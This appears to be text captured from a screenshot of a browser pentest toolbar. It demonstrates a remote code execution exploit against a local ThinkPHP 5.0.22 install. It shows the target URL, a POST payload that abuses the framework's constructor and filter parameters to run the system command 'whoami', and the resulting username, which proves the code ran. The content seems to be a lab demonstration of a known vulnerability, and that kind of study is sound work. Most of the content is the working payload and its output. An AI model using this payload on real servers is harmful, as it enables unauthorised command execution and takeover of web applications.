 Load URL
http://127.0.0.1/thinkphp/thinkphp_5.0.22_with_extend/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
Post data
_method=__construct&filter[]=system&method=get&get[]=whoami
laptop-2ilvnfrg\chybeta
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }